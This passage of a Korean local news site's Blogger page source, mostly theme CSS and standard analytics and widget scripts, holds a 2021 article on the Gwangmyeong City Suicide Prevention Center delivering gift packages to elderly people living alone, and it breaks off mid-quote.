.ticker ul.newsticker .sep {
display: none;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
display: none;
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
display: none;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#207ebf;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#207ebf;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}
#linkwithin_logo_0{display:none}
#HTML6 li {line-height:1.8; font-size:1.1em}
#HTML6 li a {color:#2E64FE;font-weight:400;display:block;white-space:nowrap;overflow:hidden}
div#comments {display:none}
.viewsCounts {display:none}
.printerButton { float:right; }
.printerButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
background:-moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0);
background-color:#ffffff;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#666666;
font-family:Arial;
font-size:12px;
font-weight:bold;
padding:2px 18px;
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.printerButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #ffffff));
background:-moz-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-webkit-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-o-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-ms-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:linear-gradient(to bottom, #f6f6f6 5%, #ffffff 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff',GradientType=0);
background-color:#f6f6f6;
}
.printerButton:active {
position:relative;
top:1px;
}
@media print {
.sidebar-wrapper, .post-meta, #header-navigation, #footer, .footer-wrapper, .post-footer {
display: none;
}
.item, .post-header, .article, .post, .main, .section  {
width: auto;
margin: 0;
padding: 0;
}
}
a.g-profile {display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-search{display:none;}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:'Nanum Gothic', sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
#header-navigation{display:none}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:none}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{display:none!important;line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{display:none;width:100%}
.header-search{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87306969-1', 'auto');
  ga('send', 'pageview');

</script>
<script language='JavaScript' type='text/javascript'>
function layer_toggle(obj) {
  if (obj.style.display=='none') obj.style.display = 'block';
  else if (obj.style.display=='block') obj.style.display = 'none';
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652328915114867 -->

</head>
<!--Related Posts with thumbnails Scripts and Styles Start-->
<style type='text/css'>
#related-posts{float:left;width:auto;}
#related-posts a{border-right: 1px dotted #eaeaea;}
#related-posts h4{margin-top: 10px;background:none;font:18px Oswald;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {margin:5px;border:2px solid #f2f2f2;object-fit: cover;width:110px;height:100px;-webkit-border-radius: 5px;-moz-border-radius: 5px; border-radius: 5px; }
#related-title {color:#333;text-align:center;text-transform:capitalize;padding: 0px 5px 10px;font-size:12px;width:110px; height: 40px;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn33raj_S0A60pBFG7O-AHrqhPqhLvaZJD2TH9gZNrTF92Gdhrf_s0MeRIYQJolJzCbnG_KEv3N5puM35nJYSO68_gmTqNS_flJ8OBw-EyP3Ll-WMtlETpDKEhyphenhyphenUfHoZWKpUKLOZ_yQuQm/s1600/no-thumbnail.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h4>'+relatedpoststitle+'</h4>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 4px 10px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="related-title">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<!--Related Posts with thumbnails Scripts and Styles End-->
<body class='item'>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v2.8&appId=811026045667185";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gm1.co.kr/' style='display: block'><h1 style='display:none;'></h1>
<img alt='광명데일리' height='190px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAV_eSDxmMnl1HM9kVjB00y5CZngGmuXxnMCvICh8h4wRVMG_6G7aaPiacbn7cossk62OFNPDI8OKSUn-74O_-vMlWIUq10hLaVDfjh-K5atSSdY8_u3Sw7ph0EHdfJl_kG2VP2pRR0U/s1600/%25EA%25B4%2591%25EB%25AA%2585%25EB%258D%25B0%25EC%259D%25BC%25EB%25A6%25ACci.png' style='display: block' width='734px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-search'><li class='search'><form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='검색' type='text'/>
</form></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gm1daily.blogspot.kr/' itemprop='url'>HOME</a></li>
<li itemprop='name'><a href='search/label/정치?&max-results=12' itemprop='url'>정치</a></li>
<li itemprop='name'><a href='search/label/행정?&max-results=12' itemprop='url'>행정</a></li>
<li itemprop='name'><a href='search/label/%EC%82%AC%ED%9A%8C?&max-results=12' itemprop='url'>사회</a></li>
<li itemprop='name'><a href='search/label/지역?&max-results=12' itemprop='url'>지역</a></li>
<li itemprop='name'><a href='육search/label/단체?&max-results=12' itemprop='url'>단체</a></li>
<li itemprop='name'><a href='search/label/교육?&max-results=12' itemprop='url'>교육</a></li>
<li itemprop='name'><a href='search/label/문화?&max-results=12' itemprop='url'>문화</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Breaking News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s320/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gm1.co.kr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.gm1.co.kr/search/label/%EC%82%AC%ED%9A%8C' property='v:title' rel='v:url'>사회</a></span>
<i class='fa fa-angle-right'></i><span>광명시자살예방센터, 독거어르신 정서지원사업 &#8216;당신의 꽃말&#8217; 꾸러미 배달사업 추진</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
광명시자살예방센터, 독거어르신 정서지원사업 &#8216;당신의 꽃말&#8217; 꾸러미 배달사업 추진
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='customDateHeader'>2021년 5월 25일 화요일</span>
<span class='post-timestamp'>
<meta content='https://www.gm1.co.kr/2021/05/article_25.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.gm1.co.kr/2021/05/article_25.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-05-25T23:24:00+09:00'>PM 11:24</abbr></a>
</span>
<span class='viewsCounts'>
<a name='6118278057610421628'></a>
<i class='fa fa-eye'></i>
<span id='postviews'></span> Views </span>
<span class='printerButton'>
<a href='javascript:window.print()' rel='nofollow'>인쇄</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6118278057610421628' itemprop='articleBody'>
<meta content='광명시자살예방센터는 5월 가정의 달을 맞이하여 가족의 빈자리를 더 크게 느끼는 독거어르신들을 대상으로 ‘당신의 꽃말’ 꾸러미를 전달했다. 평소 우울감으로 광명시자살예방센터에서 정기적으로 관리를 받고 있는 독거어르신 20명에게 전달한 꾸러미에는 어르신 ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s2048/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1536" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s320/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg" /></a></div><p>광명시자살예방센터는 5월 가정의 달을 맞이하여 가족의 빈자리를 더 크게 느끼는 독거어르신들을 대상으로 &#8216;당신의 꽃말&#8217; 꾸러미를 전달했다.</p><p>평소 우울감으로 광명시자살예방센터에서 정기적으로 관리를 받고 있는 독거어르신 20명에게 전달한 꾸러미에는 어르신 스스로가 &#8216;꽃과 같은 존재다&#8217;라는 의미가 담겨있는 희망메세지와 자살예방센터 직원과 함께 카네이션 머리띠를 쓰고 촬영한 즉석사진, 어르신의 야외활동을 응원하는 의미의 자외선 차단제가 담겨있다.</p><p>꾸러미를 받은 어르신들은 &#8220;사람을 만나지 못해 많이 외로웠는데 좋은 추억을 선물받았다.&#8221;며 &#8220;이렇게 찾아와서 챙겨주니 너무 고맙고 